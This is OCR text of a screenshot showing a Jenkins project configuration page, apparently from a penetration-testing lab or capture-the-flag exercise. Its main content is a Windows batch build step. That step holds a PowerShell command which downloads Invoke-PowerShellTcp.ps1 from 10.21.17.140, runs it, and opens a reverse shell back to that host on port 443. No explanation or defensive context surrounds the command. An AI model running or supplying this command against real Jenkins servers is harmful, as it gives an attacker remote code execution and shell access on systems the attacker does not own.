 1 2 3 4
10.21.17.140
10:42
10.10.150.178
project Config [Jenkins]
Not secure 10.10.150.178:8080/job/project/configure
Jenkins project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.21.17.140/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress
10.21.17.140 -Port 443
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply